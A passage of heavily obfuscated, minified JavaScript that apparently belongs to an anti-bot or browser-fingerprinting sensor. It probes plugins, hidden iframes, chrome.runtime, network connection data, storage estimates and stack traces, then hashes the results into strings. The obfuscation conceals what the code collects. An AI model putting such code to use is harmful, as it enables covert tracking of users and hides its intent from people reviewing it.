wT()[jI(G1)],B5([],[][[]]))?wT()[jI(zV)](HG2,k1,kA,C62):wT()[jI(rX)].apply(null,[VS,Ob,Ob,Qb]),[][[]]))?Y1()[dA(Kt)](BZ,UA,UC2,JH2,GK):Y1()[dA(L3)](T3,P5,g0,dJ,rb),fP2]),WE(zE,[rI()[Lc(Ds)](Gq,m0),YG2]),WE(zE,[Oc()[Lb(zZ)].apply(null,[zL2,L3,Ad]),Vh2]),WE(zE,[Oc()[Lb(cU)](BT,c5,Dz2),MX2]),WE(zE,[rI()[Lc(QB)].apply(null,[xM,lW]),Qq2])],Um.pop(),Nm2;};var zE2=function(rX2){return rt2(rX2)||qs(GE,[rX2])||fX2(rX2)||qs(L,[]);};var fX2=function(ET2,Sm2){Um.push(Nv);if(dc(ET2)){Um.pop();return;}if(pR(typeof ET2,pR(typeof wT()[jI(D5)],B5('',[][[]]))?wT()[jI(zV)].call(null,xj2,ng,RZ,m8):wT()[jI(IK)].call(null,GT,dc({}),vW,sI))){var jt2;return Um.pop(),jt2=qs(S6,[ET2,Sm2]),jt2;}var C52=E[rI()[Lc(Qc)].apply(null,[wq,VB])][tq(typeof Oc()[Lb(dM)],B5('',[][[]]))?Oc()[Lb(c5)].apply(null,[MT,c5,j0]):Oc()[Lb(Ah)](Iv,qS,mr2)][wT()[jI(FS)].call(null,DI,IK,GZ,Ob)].call(ET2)[Oc()[Lb(RZ)](L5,BS,TJ)](MC[P7()[r1(Ic)].apply(null,[P5,MS,tZ,WJ,UV])](),J5(PT[ng]));if(pR(C52,tq(typeof rI()[Lc(TU)],B5([],[][[]]))?rI()[Lc(Qc)](wq,VB):rI()[Lc(ng)].apply(null,[Hw2,tr2]))&&ET2[pR(typeof rI()[Lc(Qc)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[B22,mK]):rI()[Lc(dV)].call(null,Pb,T3)])C52=ET2[rI()[Lc(dV)].apply(null,[Pb,T3])][rI()[Lc(kA)].apply(null,[nV,q0])];if(pR(C52,Y1()[dA(AI)](Wn,P5,Xt,N3,dc([])))||pR(C52,wT()[jI(W5)].call(null,md,zV,MO,T3))){var qb2;return qb2=E[rI()[Lc(wV)].call(null,vV,dh)][Oc()[Lb(sB)](xq,zf,AD)](ET2),Um.pop(),qb2;}if(pR(C52,tq(typeof Y1()[dA(dV)],B5([],[][[]]))?Y1()[dA(Ic)].call(null,js,jP,qd,RZ,xf):Y1()[dA(Kt)].apply(null,[MU,FS,bA,kY,dc(dc(nq))]))||new (E[rI()[Lc(WJ)](JR,Pn)])(rI()[Lc(UW)](Lt,sZ))[pR(typeof wT()[jI(N3)],B5([],[][[]]))?wT()[jI(zV)](wZ,IK,fP,Q62):wT()[jI(Ad)](Wg,n7,dc(dc(nq)),cU)](C52)){var mT2;return Um.pop(),mT2=qs(S6,[ET2,Sm2]),mT2;}Um.pop();};var rt2=function(Oq2){Um.push(wL2);if(E[rI()[Lc(wV)](Fh,dh)][rI()[Lc(rD)].apply(null,[MV,K22])](Oq2)){var JT2;return Um.pop(),JT2=qs(S6,[Oq2]),JT2;}Um.pop();};var A32=function(){Um.push(mr2);try{var jb2=Um.length;var gt2=dc({});if(Sx2()||Sk2()){var Bq2;return Um.pop(),Bq2=[],Bq2;}var Eq2=E[pR(typeof Oc()[Lb(QB)],B5('',[][[]]))?Oc()[Lb(Ah)](SY,nq,Ox2):Oc()[Lb(Kt)].call(null,pI,dc([]),lq)][rI()[Lc(G1)](Dc,CW)][Bs()[hB(AI)].call(null,Ak2,WJ,G1,T3,WT)](Oc()[Lb(kM)](C22,vI,t92));Eq2[wT()[jI(kM)](Kf,Md,Ah,BZ)][rI()[Lc(TW)](bD,BW)]=rI()[Lc(GM)].apply(null,[V7,Nn]);E[Oc()[Lb(Kt)].apply(null,[pI,Rb,lq])][pR(typeof rI()[Lc(gh)],B5('',[][[]]))?rI()[Lc(ng)].call(null,QW,As):rI()[Lc(G1)].apply(null,[Dc,CW])][Oc()[Lb(lJ)].call(null,x5,nq,nB)][wT()[jI(lJ)](GJ,jP,dc(dc(nq)),GM)](Eq2);var jP2=Eq2[Oc()[Lb(nn)].call(null,I92,Mt,P5)];var fQ2=qs(P2,[Eq2]);var Kq2=PE2(jP2);var Rt2=qs(Sk,[jP2]);Eq2[tq(typeof wT()[jI(j3)],B5('',[][[]]))?wT()[jI(lq)].apply(null,[Yx2,AI,k1,m8]):wT()[jI(zV)].call(null,YB,H1,l3,Tn)]=Q3()[RT(k1)].call(null,d92,Kt,mx2,Md,wJ);var dT2=Pc2(Eq2);Eq2[tq(typeof VI()[Sb(dV)],'undefined')?VI()[Sb(L3)](x1,fX,Fm,rb):VI()[Sb(ng)](PL2,Dn,xc,xs)]();var KI2=[][rI()[Lc(Qn)](lx2,GZ)](zE2(fQ2),[WE(zE,[rI()[Lc(D7)](L8,gB),Kq2]),WE(zE,[tq(typeof rI()[Lc(sd)],B5('',[][[]]))?rI()[Lc(tW)](b4,sB):rI()[Lc(ng)](cn,cs),Rt2])],zE2(dT2),[WE(zE,[P7()[r1(MS)].call(null,P5,QD,Y5,Cn,pF2),wT()[jI(rX)](PA,ht,dc(dc([])),Qb)])]);var BE2;return Um.pop(),BE2=KI2,BE2;}catch(YO2){Um.splice(ft(jb2,ng),Infinity,mr2);var O32;return Um.pop(),O32=[],O32;}Um.pop();};var PE2=function(vc2){Um.push(VZ);if(vc2[wT()[jI(nn)](Qr2,dg,Wd,xf)]&&xn(E[rI()[Lc(Qc)].apply(null,[B,VB])][P7()[r1(rX)].apply(null,[c5,j3,n7,l3,M4])](vc2[wT()[jI(nn)](Qr2,SS,dc(nq),xf)])[rI()[Lc(nq)](Zs,zV)],MC[pR(typeof rI()[Lc(T3)],B5([],[][[]]))?rI()[Lc(ng)](U1,x92):rI()[Lc(XM)].apply(null,[G92,UW])]())){var dG2=[];for(var HI2 in vc2[pR(typeof wT()[jI(D5)],B5([],[][[]]))?wT()[jI(zV)](QM,dc(dc(nq)),f5,Sp2):wT()[jI(nn)](Qr2,dc(dc({})),dc(dc({})),xf)]){if(E[tq(typeof rI()[Lc(js)],'undefined')?rI()[Lc(Qc)](B,VB):rI()[Lc(ng)](v0,jb)][Oc()[Lb(c5)](Am,zf,j0)][pR(typeof rI()[Lc(SS)],B5('',[][[]]))?rI()[Lc(ng)](ND,F92):rI()[Lc(vh)].call(null,Z5,vR)].call(vc2[wT()[jI(nn)](Qr2,Mt,JA,xf)],HI2)){dG2[rI()[Lc(rX)](QH2,I0)](HI2);}}var XV2=rH2(MY(dG2[Q3()[RT(WT)].call(null,Y5,c5,DC2,dK,P5)](tq(typeof rI()[Lc(BO)],'undefined')?rI()[Lc(BZ)](S5,FK):rI()[Lc(ng)].apply(null,[T7,gS]))));var BV2;return Um.pop(),BV2=XV2,BV2;}else{var wf2;return wf2=rI()[Lc(BO)](wh,vP),Um.pop(),wf2;}Um.pop();};var Xt2=function(){Um.push(Jr2);var Tc2=tq(typeof Oc()[Lb(IK)],'undefined')?Oc()[Lb(l7)](NL2,Qn,lZ):Oc()[Lb(Ah)](Ml,dg,t8);try{var MI2=Um.length;var TP2=dc(dc(Vj));var RT2=qs(zz,[]);var LV2=rI()[Lc(A92)].apply(null,[N0,V8]);if(E[Oc()[Lb(Kt)](TZ,IK,lq)][pR(typeof wT()[jI(cg)],B5([],[][[]]))?wT()[jI(zV)].apply(null,[AY,dc(dc(ng)),wV,N3]):wT()[jI(I7)].apply(null,[Nb,dV,GK,nB])]&&E[Oc()[Lb(Kt)].apply(null,[TZ,dc(dc(nq)),lq])][tq(typeof wT()[jI(vW)],B5('',[][[]]))?wT()[jI(I7)](Nb,MU,Ic,nB):wT()[jI(zV)].call(null,OM,tg,dc(ng),K92)][Y1()[dA(xA)].call(null,MS,fX,T7,hM,dc({}))]){var x32=E[Oc()[Lb(Kt)].apply(null,[TZ,fP,lq])][wT()[jI(I7)].apply(null,[Nb,sd,l3,nB])][Y1()[dA(xA)](dV,fX,T7,hM,CW)];LV2=wT()[jI(rX)].apply(null,[JL2,AD,vR,Qb])[tq(typeof rI()[Lc(RZ)],B5([],[][[]]))?rI()[Lc(Qn)](zX,GZ):rI()[Lc(ng)](DZ,jr2)](x32[P7()[r1(k1)](Wd,nB,AD,V8,Z92)],rI()[Lc(BZ)](W3,FK))[rI()[Lc(Qn)](zX,GZ)](x32[wT()[jI(l7)].call(null,ZP,Wd,dc(dc({})),lq)],rI()[Lc(BZ)](W3,FK))[rI()[Lc(Qn)](zX,GZ)](x32[rI()[Lc(Rs)].apply(null,[Ww2,qV])]);}var bT2=wT()[jI(rX)](JL2,xA,RZ,Qb)[rI()[Lc(Qn)].call(null,zX,GZ)](LV2,rI()[Lc(BZ)](W3,FK))[rI()[Lc(Qn)].call(null,zX,GZ)](RT2);var RX2;return Um.pop(),RX2=bT2,RX2;}catch(Pb2){Um.splice(ft(MI2,ng),Infinity,Jr2);var FI2;return Um.pop(),FI2=Tc2,FI2;}Um.pop();};var H32=function(){var gO2=qs(Kk,[]);Um.push(Fl);var At2=qs(WH,[]);var Gq2=qs(w6,[]);var XI2=wT()[jI(rX)].apply(null,[CL2,XM,dc({}),Qb])[tq(typeof rI()[Lc(ht)],'undefined')?rI()[Lc(Qn)](QP,GZ):rI()[Lc(ng)].apply(null,[HS,F22])](gO2,rI()[Lc(BZ)](m5,FK))[rI()[Lc(Qn)](QP,GZ)](At2,rI()[Lc(BZ)](m5,FK))[rI()[Lc(Qn)].call(null,QP,GZ)](Gq2);var qO2;return Um.pop(),qO2=XI2,qO2;};var AV2=function(){Um.push(js);var sI2=function(){return qs.apply(this,[K6,arguments]);};var wR2=function(){return xm2.apply(this,[fC,arguments]);};var J32=function Sh2(){Um.push(hr2);var xX2=[];for(var Tb2 in E[Oc()[Lb(Kt)](cJ,dc(dc([])),lq)][wT()[jI(nn)](lj2,dc(nq),tZ,xf)][Oc()[Lb(rD)].call(null,lR,Rb,AM)]){if(E[rI()[Lc(Qc)].apply(null,[Yt,VB])][Oc()[Lb(c5)](P3,AD,j0)][rI()[Lc(vh)](zb,vR)].call(E[Oc()[Lb(Kt)](cJ,xf,lq)][wT()[jI(nn)](lj2,Kt,zV,xf)][Oc()[Lb(rD)].call(null,lR,hd,AM)],Tb2)){xX2[rI()[Lc(rX)](Pg,I0)](Tb2);for(var dh2 in E[Oc()[Lb(Kt)](cJ,GK,lq)][wT()[jI(nn)].apply(null,[lj2,q0,sd,xf])][Oc()[Lb(rD)](lR,f5,AM)][Tb2]){if(E[rI()[Lc(Qc)].call(null,Yt,VB)][Oc()[Lb(c5)](P3,vI,j0)][rI()[Lc(vh)](zb,vR)].call(E[Oc()[Lb(Kt)](cJ,P5,lq)][wT()[jI(nn)](lj2,fK,GZ,xf)][Oc()[Lb(rD)].apply(null,[lR,dc(ng),AM])][Tb2],dh2)){xX2[rI()[Lc(rX)](Pg,I0)](dh2);}}}}var v52;return v52=rH2(MY(E[pR(typeof Oc()[Lb(Ht)],'undefined')?Oc()[Lb(Ah)].apply(null,[Jk2,dc(nq),f5]):Oc()[Lb(fL2)](j5,Ug,zJ)][Q3()[RT(kA)](VA,jP,Wz2,dc(nq),GK)](xX2))),Um.pop(),v52;};if(dc(dc(E[tq(typeof Oc()[Lb(TJ)],'undefined')?Oc()[Lb(Kt)](v0,Ef,lq):Oc()[Lb(Ah)].call(null,rw2,dc(dc({})),jx2)][wT()[jI(nn)](Bd,AI,f5,xf)]))&&dc(dc(E[Oc()[Lb(Kt)](v0,fK,lq)][tq(typeof wT()[jI(O3)],'undefined')?wT()[jI(nn)](Bd,vW,q0,xf):wT()[jI(zV)](hj2,dc(nq),V4,Dk2)][pR(typeof Oc()[Lb(Ef)],B5([],[][[]]))?Oc()[Lb(Ah)].call(null,Hn,zf,N0):Oc()[Lb(rD)](WS,sI,AM)]))){if(dc(dc(E[Oc()[Lb(Kt)](v0,L3,lq)][tq(typeof wT()[jI(TU)],'undefined')?wT()[jI(nn)](Bd,kA,V4,xf):wT()[jI(zV)](ZZ,dc(dc(ng)),VA,ht)][Oc()[Lb(rD)].call(null,WS,nB,AM)][wT()[jI(GM)](TZ,Rb,Ug,P0)]))&&dc(dc(E[Oc()[Lb(Kt)](v0,vR,lq)][wT()[jI(nn)](Bd,BS,hM,xf)][Oc()[Lb(rD)](WS,Es,AM)][Oc()[Lb(TW)].apply(null,[G7,n7,nJ])]))){if(pR(typeof E[Oc()[Lb(Kt)].call(null,v0,Wn,lq)][wT()[jI(nn)](Bd,nZ,RZ,xf)][tq(typeof Oc()[Lb(xs)],B5('',[][[]]))?Oc()[Lb(rD)](WS,nZ,AM):Oc()[Lb(Ah)].call(null,cM,WT,xF2)][wT()[jI(GM)](TZ,Lf,V4,P0)],wT()[jI(Qc)](I7,ng,sd,WR))&&pR(typeof E[Oc()[Lb(Kt)].call(null,v0,dc(ng),lq)][tq(typeof wT()[jI(cU)],B5('',[][[]]))?wT()[jI(nn)](Bd,rh,V4,xf):wT()[jI(zV)].call(null,pF2,dc(nq),Ob,T92)][Oc()[Lb(rD)](WS,dc({}),AM)][wT()[jI(GM)](TZ,dc(dc([])),vR,P0)],tq(typeof wT()[jI(sB)],B5([],[][[]]))?wT()[jI(Qc)](I7,N3,BZ,WR):wT()[jI(zV)](rS,Kt,lZ,dK))){var B32=sI2()&&wR2()?J32():rI()[Lc(Kt)](LA,Mq);var gE2=B32[pR(typeof wT()[jI(tg)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[LS,dc(dc(ng)),dc(dc(nq)),RL2]):wT()[jI(FS)](tm,FS,dc(dc({})),Ob)]();var KQ2;return Um.pop(),KQ2=gE2,KQ2;}}}var QO2;return QO2=wT()[jI(KT)].call(null,N62,wJ,IK,Zq),Um.pop(),QO2;};var Zb2=function(OO2){Um.push(lS);try{var kb2=Um.length;var mP2=dc(dc(Vj));OO2();throw E[tq(typeof rI()[Lc(hd)],'undefined')?rI()[Lc(q0)](Lv,B7):rI()[Lc(ng)].call(null,VH2,R4)](YP2);}catch(bO2){Um.splice(ft(kb2,ng),Infinity,lS);var wm2=bO2[rI()[Lc(kA)](G5,q0)],Ob2=bO2[pR(typeof wT()[jI(fL2)],B5('',[][[]]))?wT()[jI(zV)](zF2,hM,lZ,QW):wT()[jI(AI)](QO,q0,GK,gB)],Cm2=bO2[Y1()[dA(vh)].call(null,ng,WT,WW,nK,wV)];var St2;return St2=WE(zE,[rI()[Lc(pn)](Zv,vF2),Cm2[wT()[jI(vh)](VY,vW,SP,kV)](pR(typeof rI()[Lc(sd)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[cn,CK]):rI()[Lc(Dz2)].call(null,JI,tW))[rI()[Lc(nq)](xm,zV)],rI()[Lc(kA)](G5,q0),wm2,tq(typeof wT()[jI(wJ)],B5('',[][[]]))?wT()[jI(AI)].call(null,QO,kA,Kt,gB):wT()[jI(zV)](hM,xA,V4,j7),Ob2]),Um.pop(),St2;}Um.pop();};var SV2=function(){Um.push(bK);var g52;try{var Df2=Um.length;var ME2=dc(H6);g52=R1(Oc()[Lb(A92)](PK,Ef,FS),E[Oc()[Lb(Kt)].apply(null,[fA,nq,lq])]);g52=rd(lk,[g52?PT[tZ]:MC[rI()[Lc(G7)](nr2,TJ)](),g52?PT[x8]:MC[tq(typeof Oc()[Lb(IU)],B5('',[][[]]))?Oc()[Lb(Rs)].apply(null,[S3,zf,P0]):Oc()[Lb(Ah)].call(null,fA,n7,Qm)]()]);}catch(NV2){Um.splice(ft(Df2,ng),Infinity,bK);g52=rI()[Lc(x8)](z7,kA);}var Hf2;return Hf2=g52[wT()[jI(FS)].call(null,O5,j3,dc(dc({})),Ob)](),Um.pop(),Hf2;};var kP2=function(){var Ab2;Um.push(Nx2);try{var Kt2=Um.length;var Lb2=dc([]);Ab2=dc(dc(E[Oc()[Lb(Kt)](cL2,L3,lq)][rI()[Lc(S0)](wh,Nz2)]))&&pR(E[Oc()[Lb(Kt)].apply(null,[cL2,sd,lq])][rI()[Lc(S0)](wh,Nz2)][wT()[jI(Nn)].call(null,gC2,Ob,dc(dc([])),jb)],wT()[jI(gJ)](L5,dc(dc({})),wV,xs));Ab2=Ab2?XA(MC[wT()[jI(nB)](Pf,kA,dK,c5)](),rd(lk,[ng,dg])):hQ2(PT[ng],PT[V4],PT[wJ]);}catch(CO2){Um.splice(ft(Kt2,ng),Infinity,Nx2);Ab2=rI()[Lc(x8)](qP,kA);}var bI2;return bI2=Ab2[wT()[jI(FS)].apply(null,[wm,V4,GK,Ob])](),Um.pop(),bI2;};var ZT2=function(){var Qm2;Um.push(gC2);try{var r52=Um.length;var XQ2=dc([]);Qm2=dc(dc(E[Oc()[Lb(Kt)](Vz2,dc(dc(nq)),lq)][Oc()[Lb(TB)].call(null,Fh,BS,Av)]))||dc(dc(E[Oc()[Lb(Kt)].call(null,Vz2,tZ,lq)][rI()[Lc(Bx2)](hg,x92)]))||dc(dc(E[Oc()[Lb(Kt)](Vz2,Ob,lq)][Bs()[hB(Ic)].apply(null,[Ek2,Y5,vm,T3,k8])]))||dc(dc(E[Oc()[Lb(Kt)](Vz2,lt,lq)][Oc()[Lb(O3)].call(null,zI,GZ,G1)]));Qm2=rd(lk,[Qm2?ng:TC2,Qm2?bN2:S62]);}catch(qV2){Um.splice(ft(r52,ng),Infinity,gC2);Qm2=rI()[Lc(x8)].call(null,Wg,kA);}var DP2;return DP2=Qm2[pR(typeof wT()[jI(n7)],'undefined')?wT()[jI(zV)](qB,Dm,dV,F22):wT()[jI(FS)](wg,dc(nq),hM,Ob)](),Um.pop(),DP2;};var sV2=function(){var YT2;Um.push(Fk2);try{var xI2=Um.length;var Sq2=dc(dc(Vj));var Zf2=E[rI()[Lc(G1)].call(null,wt,CW)][Bs()[hB(AI)](SW,TJ,Wd,T3,WT)](tq(typeof Bs()[hB(zV)],'undefined')?Bs()[hB(xA)](nz2,QD,XK,WT,UF2):Bs()[hB(zV)].apply(null,[H4,zV,vW,PK,HL2]));Zf2[rI()[Lc(VB)](ZK,j3)](rI()[Lc(Ug)](l4,fP),wT()[jI(A92)].apply(null,[Kz2,lt,wJ,rX]));Zf2[pR(typeof rI()[Lc(Y5)],B5([],[][[]]))?rI()[Lc(ng)].apply(null,[Pl,bj2]):rI()[Lc(VB)].apply(null,[ZK,j3])](wT()[jI(Rs)](RI,dK,FS,Dz2),P7()[r1(fX)].call(null,c5,FS,c5,H92,PL2));YT2=tq(Zf2[wT()[jI(Rs)].call(null,RI,RZ,nB,Dz2)],undefined);YT2=YT2?XA(TS,rd(lk,[ng,PT[Dm]])):hQ2(ng,PT[V4],TS);}catch(J52){Um.splice(ft(xI2,ng),Infinity,Fk2);YT2=tq(typeof rI()[Lc(zJ)],B5('',[][[]]))?rI()[Lc(x8)](JI,kA):rI()[Lc(ng)].apply(null,[C7,rh]);}var VT2;return VT2=YT2[wT()[jI(FS)](Tb,T3,vm,Ob)](),Um.pop(),VT2;};var rP2=function(){var DO2;var kq2;var Ch2;var AQ2;Um.push(GS);return AQ2=Om2()[tq(typeof Oc()[Lb(k1)],'undefined')?Oc()[Lb(MO)].call(null,It,Ah,D5):Oc()[Lb(Ah)].call(null,Ad,Md,AH2)](function BI2(tm2){Um.push(AD);while(ng)switch(tm2[Oc()[Lb(QD)](bS,zV,XW)]=tm2[VI()[Sb(dV)](qn,c5,BS,wV)]){case nq:if(dc(R1(tq(typeof Oc()[Lb(AD)],B5('',[][[]]))?Oc()[Lb(pn)].apply(null,[UA,Ug,Wd]):Oc()[Lb(Ah)].call(null,F4,Qc,I7),E[tq(typeof Oc()[Lb(dM)],B5('',[][[]]))?Oc()[Lb(gh)](DK,XK,W5):Oc()[Lb(Ah)](nK,q0,HK)])&&R1(rI()[Lc(kU)](pm,OA),E[Oc()[Lb(gh)](DK,gh,W5)][Oc()[Lb(pn)](UA,x8,Wd)]))){tm2[VI()[Sb(dV)].apply(null,[qn,c5,BS,BZ])]=MC[wT()[jI(TB)](EJ,dc(dc([])),SS,t8)]();break;}tm2[Oc()[Lb(QD)].apply(null,[bS,GK,XW])]=ng;tm2[VI()[Sb(dV)](qn,c5,BS,Fm)]=c5;{var lE2;return lE2=Om2()[Oc()[Lb(Ob)](nJ,BZ,Ht)](E[Oc()[Lb(gh)].call(null,DK,dc(nq),W5)][Oc()[Lb(pn)].apply(null,[UA,H1,Wd])][rI()[Lc(kU)].apply(null,[pm,OA])]()),Um.pop(),lE2;}case c5:DO2=tm2[rI()[Lc(dK)].apply(null,[Rl,vm])];kq2=DO2[wT()[jI(O3)].call(null,wr2,MU,vh,n1)];Ch2=DO2[rI()[Lc(dJ)].apply(null,[sY,gh])];{var KE2;return KE2=tm2[Oc()[Lb(Ht)](jZ,Ef,jP)](wT()[jI(Ob)](Il,dc(dc([])),dV,Hw2),Nm(Ch2,XA(XA(PT[wJ],PT[wJ]),PT[wJ]))[Oc()[Lb(S0)](wd,fX,pM)](Ah)),Um.pop(),KE2;}case dV:tm2[Oc()[Lb(QD)](bS,tg,XW)]=dV;tm2[Y1()[dA(MS)](jb,Ah,HB,r92,Ef)]=tm2[Q3()[RT(wV)](R8,WT,Kq,dc({}),XK)](PT[ng]);{var Qf2;return Qf2=tm2[Oc()[Lb(Ht)](jZ,wJ,jP)](wT()[jI(Ob)](Il,Wd,js,Hw2),rI()[Lc(x8)].call(null,Sp2,kA)),Um.pop(),Qf2;}case T3:tm2[VI()[Sb(dV)](qn,c5,BS,V4)]=Lf;break;case PT[Rb]:{var UP2;return UP2=tm2[tq(typeof Oc()[Lb(tg)],'undefined')?Oc()[Lb(Ht)](jZ,wJ,jP):Oc()[Lb(Ah)](Fr2,JA,z7)](wT()[jI(Ob)](Il,dc(dc([])),x8,Hw2),rI()[Lc(BO)](Xr2,vP)),Um.pop(),UP2;}case PT[vI]:case wT()[jI(lZ)].call(null,S4,Ic,Mt,k8):{var qP2;return qP2=tm2[Oc()[Lb(nZ)](Ym,nB,Bv)](),Um.pop(),qP2;}}Um.pop();},null,null,[[ng,dV]],E[Y1()[dA(jP)](Kt,zV,bP,hd,JA)]),Um.pop(),AQ2;};var z52=function(S52,mV2){return xm2(NF,[S52])||xm2(I2,[S52,mV2])||Ym2(S52,mV2)||xm2(f6,[]);};var Ym2=function(RO2,jq2){Um.push(JJ);if(dc(RO2)){Um.pop();return;}if(pR(typeof RO2,wT()[jI(IK)](Jf,Y5,H1,sI))){var DT2;return Um.pop(),DT2=xm2(Sw,[RO2,jq2]),DT2;}var ST2=E[rI()[Lc(Qc)](Wc,VB)][Oc()[Lb(c5)](Tm,dc(ng),j0)][tq(typeof wT()[jI(TW)],B5([],[][[]]))?wT()[jI(FS)].call(null,Db,Ic,Qn,Ob):wT()[jI(zV)](QA,n1,BZ,IX)].call(RO2)[Oc()[Lb(RZ)].apply(null,[Lq,GK,TJ])](Kt,J5(MC[Bs()[hB(Qc)](tx2,Ht,vh,P5,D5)]()));if(pR(ST2,rI()[Lc(Qc)](Wc,VB))&&RO2[rI()[Lc(dV)].call(null,R4,T3)])ST2=RO2[rI()[Lc(dV)](R4,T3)][rI()[Lc(kA)](x3,q0)];if(pR(ST2,Y1()[dA(AI)](XK,P5,Dk2,N3,fP))||pR(ST2,wT()[jI(W5)](QV,k1,xs,T3))){var h32;return h32=E[rI()[Lc(wV)].apply(null,[ST,dh])][Oc()[Lb(sB)](Jd,SP,AD)](RO2),Um.pop(),h32;}if(pR(ST2,Y1()[dA(Ic)](P5,jP,wL2,RZ,CW))||new (E[rI()[Lc(WJ)].call(null,bb,Pn)])(rI()[Lc(UW)].call(null,hT,sZ))[wT()[jI(Ad)](ER,dc({}),Ic,cU)](ST2)){var Nf2;return Um.pop(),Nf2=xm2(Sw,[RO2,jq2]),Nf2;}Um.pop();};var R52=function(){var ZE2;var jQ2;var MP2;var VP2;var ct2;var rV2;Um.push(qr2);var qG2;var Eh2;var n32;var xQ2;var Gf2;return Gf2=fV2()[Oc()[Lb(MO)](E62,V4,D5)](function Bb2(VO2){Um.push(K22);while(ng)switch(VO2[Oc()[Lb(QD)].call(null,ms,L3,XW)]=VO2[VI()[Sb(dV)](c92,c5,BS,f5)]){case nq:ct2=function vV2(lb2,Wc2){Um.push(RB);var cP2=[Oc()[Lb(ht)].apply(null,[jt,dV,Ob]),P7()[r1(q0)].call(null,WT,WT,MO,j7,Bl),Oc()[Lb(m0)].call(null,bX,dc({}),T22),P7()[r1(kA)].call(null,Ah,nq,jb,HB,Lh),tq(typeof Q3()[RT(fX)],'undefined')?Q3()[RT(Mq)](Qn,P5,Lh,IK,fX):Q3()[RT(Ah)](C22,sZ,OW,RZ,sd),VI()[Sb(AI)](RL2,Ah,Jx2,xs),tq(typeof rI()[Lc(WJ)],B5([],[][[]]))?rI()[Lc(L0)].apply(null,[Of,gJ]):rI()[Lc(ng)](Vn,D22),Oc()[Lb(U5)](jh,Kt,QM),wT()[jI(Gm)].call(null,Wk2,n1,dc(dc([])),vW),rI()[Lc(TM)].call(null,mw2,G7),Oc()[Lb(LJ)](CJ,hM,OA)];var PO2=[Oc()[Lb(lW)].call(null,lH2,dc([]),dC2),tq(typeof wT()[jI(VB)],B5([],[][[]]))?wT()[jI(Dz2)](Lg,l3,Y5,MA):wT()[jI(zV)](H92,dc(dc({})),zV,Yd),Oc()[Lb(EU)].call(null,S62,dc(dc(ng)),jS),tq(typeof wT()[jI(M0)],B5('',[][[]]))?wT()[jI(Bv)].call(null,nN2,dc(dc({})),Fm,dK):wT()[jI(zV)].call(null,Il,nq,AD,MU)];var mq2={};var gV2=n1;if(tq(typeof Wc2[Oc()[Lb(rD)].apply(null,[bJ,fP,AM])],Q3()[RT(P5)](Ds,jP,k0,GK,Dm))){mq2[pR(typeof rI()[Lc(x8)],B5('',[][[]]))?rI()[Lc(ng)](NS,cU):rI()[Lc(kV)](Lv,HW)]=Wc2[Oc()[Lb(rD)].apply(null,[bJ,Mt,AM])];}if(lb2[Oc()[Lb(rD)].call(null,bJ,vI,AM)]){mq2[wT()[jI(pn)].call(null,Nw2,Ht,xs,tZ)]=lb2[Oc()[Lb(rD)](bJ,Es,AM)];}if(pR(lb2[Bs()[hB(vh)](P8,j3,SS,fX,nK)],PT[c5])){for(var Fb2 in cP2){mq2[VI()[Sb(Ic)].apply(null,[P8,Ah,SP,WT])[rI()[Lc(Qn)](vk2,GZ)](gV2)]=VP2(lb2[P7()[r1(Mq)](c5,WT,lt,Xp2,RL2)][cP2[Fb2]]);gV2+=ng;if(pR(Wc2[Bs()[hB(vh)](P8,dc(dc(nq)),fX,fX,nK)],nq)){mq2[VI()[Sb(Ic)].call(null,P8,Ah,SP,hM)[tq(typeof rI()[Lc(ng)],'undefined')?rI()[Lc(Qn)](vk2,GZ):rI()[Lc(ng)](fM,G1)](gV2)]=VP2(Wc2[tq(typeof P7()[r1(ng)],B5(wT()[jI(rX)](J4,x8,GK,Qb),[][[]]))?P7()[r1(Mq)].call(null,c5,VA,wV,Xp2,RL2):P7()[r1(c5)](bC2,ng,Ef,G92,NO)][cP2[Fb2]]);}gV2+=ng;}gV2=hd;var qQ2=lb2[P7()[r1(Mq)](c5,dc([]),Qn,Xp2,RL2)][Y1()[dA(nB)].call(null,Mq,P5,k0,k1,dc(dc(ng)))];var cb2=Wc2[P7()[r1(Mq)](c5,Mt,MS,Xp2,RL2)][Y1()[dA(nB)].call(null,hd,P5,k0,k1,l3)];for(var vm2 in ZE2){if(qQ2){mq2[VI()[Sb(Ic)](P8,Ah,SP,gh)[rI()[Lc(Qn)].apply(null,[vk2,GZ])](gV2)]=VP2(qQ2[ZE2[vm2]]);}gV2+=ng;if(pR(Wc2[Bs()[hB(vh)].call(null,P8,dc(dc({})),vR,fX,nK)],nq)&&cb2){mq2[VI()[Sb(Ic)].apply(null,[P8,Ah,SP,VA])[pR(typeof rI()[Lc(Rb)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[AH2,G7]):rI()[Lc(Qn)].call(null,vk2,GZ)](gV2)]=VP2(cb2[ZE2[vm2]]);}gV2+=ng;}gV2=dK;for(var YI2 in PO2){mq2[VI()[Sb(Ic)].call(null,P8,Ah,SP,dV)[rI()[Lc(Qn)](vk2,GZ)](gV2)]=VP2(lb2[tq(typeof P7()[r1(c5)],'undefined')?P7()[r1(Mq)].apply(null,[c5,fP,nB,Xp2,RL2]):P7()[r1(c5)](xA,TJ,RZ,RZ,t92)][Oc()[Lb(kr2)](sp2,l3,Qx2)][PO2[YI2]]);gV2+=ng;if(pR(Wc2[Bs()[hB(vh)].call(null,P8,f5,l3,fX,nK)],nq)){mq2[VI()[Sb(Ic)](P8,Ah,SP,ht)[rI()[Lc(Qn)](vk2,GZ)](gV2)]=VP2(Wc2[P7()[r1(Mq)](c5,rX,Dg,Xp2,RL2)][pR(typeof Oc()[Lb(m0)],'undefined')?Oc()[Lb(Ah)](T4,vI,DZ):Oc()[Lb(kr2)](sp2,tZ,Qx2)][PO2[YI2]]);}gV2+=PT[ng];}}if(lb2[tq(typeof 